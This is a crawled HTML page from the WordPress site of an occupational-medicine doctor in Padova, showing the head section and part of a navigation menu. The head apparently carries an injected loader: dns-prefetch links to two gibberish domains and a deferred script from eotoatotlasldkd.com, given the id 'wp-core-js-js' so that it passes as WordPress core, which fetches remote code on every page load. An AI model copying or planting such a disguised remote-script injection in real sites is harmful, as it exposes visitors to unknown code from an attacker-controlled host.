

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dottorschiavo.it/siti-web/
body_size: 14517
content:
<!doctype html>

<html lang="it-IT" class="no-js">
<head>

<!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
	

<!--Shortcut icon-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Realizzazione siti web Padova</title>
	<meta name="description" content="Siamo una giovane web agency con sede a Padova specializzata nella progettazione e realizzazione di siti web e in servizi di web marketing come campagne pubblicitarie online e posizionamento siti sui motori di ricerca." />
	<link rel="canonical" href="https://dottorschiavo.it/siti-web/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Realizzazione siti web Padova" />
	<meta property="og:description" content="Siamo una giovane web agency con sede a Padova specializzata nella progettazione e realizzazione di siti web e in servizi di web marketing come campagne pubblicitarie online e posizionamento siti sui motori di ricerca." />
	<meta property="og:url" content="https://dottorschiavo.it/siti-web/" />
	<meta property="article:modified_time" content="2017-06-07T13:01:56+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dottorschiavo.it/siti-web/","url":"https://dottorschiavo.it/siti-web/","name":"Realizzazione siti web Padova","isPartOf":{"@id":"https://dottorschiavo.it/#website"},"datePublished":"2013-02-12T11:48:34+00:00","dateModified":"2017-06-07T13:01:56+00:00","description":"Siamo una giovane web agency con sede a Padova specializzata nella progettazione e realizzazione di siti web e in servizi di web marketing come campagne pubblicitarie online e posizionamento siti sui motori di ricerca.","breadcrumb":{"@id":"https://dottorschiavo.it/siti-web/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://dottorschiavo.it/siti-web/"]}]},{"@type":"BreadcrumbList","@id":"https://dottorschiavo.it/siti-web/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dottorschiavo.it/"},{"@type":"ListItem","position":2,"name":"siti web"}]},{"@type":"WebSite","@id":"https://dottorschiavo.it/#website","url":"https://dottorschiavo.it/","name":"","description":"Medico competente del Lavoro, medicina del lavoro","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dottorschiavo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://dottorschiavo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed dei commenti" href="https://dottorschiavo.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; siti web Feed dei commenti" href="https://dottorschiavo.it/siti-web/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dottorschiavo.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dottorschiavo.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-font-awesome-css' href='https://dottorschiavo.it/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='https://dottorschiavo.it/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dottorschiavo.it/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://dottorschiavo.it/wp-content/themes/salient/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rgs-css' href='https://dottorschiavo.it/wp-content/themes/salient/css/rgs.css?ver=10.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://dottorschiavo.it/wp-content/themes/salient-child/style.css?ver=10.0.1' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='magnific-css' href='https://dottorschiavo.it/wp-content/themes/salient/css/magnific.css?ver=8.6.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='nectar-ie8-css' href='https://dottorschiavo.it/wp-content/themes/salient/css/ie8.css?ver=6.7.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='responsive-css' href='https://dottorschiavo.it/wp-content/themes/salient/css/responsive.css?ver=10.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://dottorschiavo.it/wp-content/themes/salient/css/select2.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://dottorschiavo.it/wp-content/themes/salient-child/css/dynamic-combined.css?ver=10.0.1' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 103px);height:calc(100vh - 103px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 102px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 102px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:103px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 101px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 101px - 32px)!important;}}
</style>
<link rel='stylesheet' id='skin-ascend-css' href='https://dottorschiavo.it/wp-content/themes/salient/css/ascend.css?ver=10.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Lato&#038;ver=1733405511' type='text/css' media='all' />
<script type="text/javascript" src="https://dottorschiavo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dottorschiavo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1765565786" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dottorschiavo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dottorschiavo.it/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dottorschiavo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://dottorschiavo.it/?p=6' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dottorschiavo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdottorschiavo.it%2Fsiti-web%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dottorschiavo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdottorschiavo.it%2Fsiti-web%2F&#038;format=xml" />
<script src="[data-uri]"></script>
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P43Q9QP');</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - AdWords: 881607204 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-881607204"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-881607204');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://dottorschiavo.it/wp-content/plugins/js_composer_salient/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
</head>


<body class="page-template page-template-page-sidebar page-template-page-sidebar-php page page-id-6 ascend wpb-js-composer js-comp-ver-5.6 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >

<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
									 <div class="spinner">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
									 <div class="spinner color-2">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
								 </div></div></div>  
<div id="header-space" data-header-mobile-fixed='1'></div> 

	
<div id="header-outer"  data-has-menu="true" data-has-buttons="yes" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="small" data-shrink-num="6" data-full-width="false" data-condense="false" data-using-secondary="0" data-using-logo="1" data-logo-height="47" data-m-logo-height="24" data-padding="28" >
	
	
<header id="top">
  <div class="container">
	<div class="row">
	  <div class="col span_3">
		<a id="logo" href="https://dottorschiavo.it" data-supplied-ml="false" >
			<img class="stnd default-logo dark-version" alt="" src="https://dottorschiavo.it/wp-content/uploads/dottor-schiavo-logo.png" srcset="https://dottorschiavo.it/wp-content/uploads/dottor-schiavo-logo.png 1x, https://dottorschiavo.it/wp-content/uploads/dottor-schiavo-logo.png 2x" /> 
		</a>
		
			  </div><!--/span_3-->
	   
	  <div class="col span_9 col_last">
				  <div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-icon-animation="simple-transform">
			<div> <a href="#sidewidgetarea" class="closed"> <span> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div> 
		  </div>
				
		
		<nav>

			

						<ul class="buttons" data-user-set-ocm="off">

				<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li>			   
			</ul>
			
						<ul class="sf-menu">	
				<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://dottorschiavo.it/">Home</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://dottorschiavo.it/dott-umberto-schiavo/">Chi Sono</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-288"><a href="https://dottorschiavo.it/medicina-del-lavoro/">Servizi di Medicina del Lavoro</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://dottorschiavo.it/medico-del-lavoro/">Medico del Lavoro</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://dottorschiavo.it/sorveglianza-sanitaria/">Sorveglianza Sanitaria</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://dottorschiavo.it/corsi-di-primo-soccorso/">Corsi di Primo Soccorso</a></li>
</ul>
</li>
<li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286"><a href="https://dottorschiavo.it/padova/">Padova</a>
<ul class="sub-menu">
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://dottorschiavo.it/padova/medicina-del-lavoro-padova/">Medicina del lavoro Padova</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://dottorschiavo.it/padova/medico-del-lavoro-padova/">Medico del lavoro Padova</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://dottorschiavo.it/padova/corsi-di-primo-soccorso-padova/">Corsi di Primo soccorso Padova</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://dottorschiavo.it/padova/preventivo-medico-del-lavoro-a-padova/">Preventivo medico del lavoro a Padova</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://dottorschiavo.it/padova/sorveglianza-sanitaria-padova/">Sorveglianza Sanitaria Padova</a></li>
</ul>
</li>
<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-287"><a href="/vicenza">Vicenza</a>
<ul class="sub-menu">
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://dottorschiavo.it/vicenza/medicina-del-lavoro-vicenza/">Medicina del lavoro Vicenza</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://dottorschiavo.it/vicenza/medico-del-lavoro-vicenza/">Medico del lavoro Vicenza</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://dottorschiavo.it/vicenza/corsi-di-primo-soccorso-vicenza/">Corsi di Primo soccorso Vicenza</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://dottorschiavo.it/vicenza/preventivo-medico-del-lavoro-a-vicenza/">Preventivo medico del lavoro a Vicenza</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://dottorschiavo.it/vicenza/sorveglianza-sanitaria-vicenza/">Sorveglianza Sanitaria Vicenza</a></li>
</ul>
</li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-791"><a href="https://dottorschiavo.it/mestre/">Mestre</a>
<ul class="sub-menu">
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://dottorschiavo.it/mestre/medicina-del-lavoro-mestre/">Medicina del lavoro Mestre</a></li>
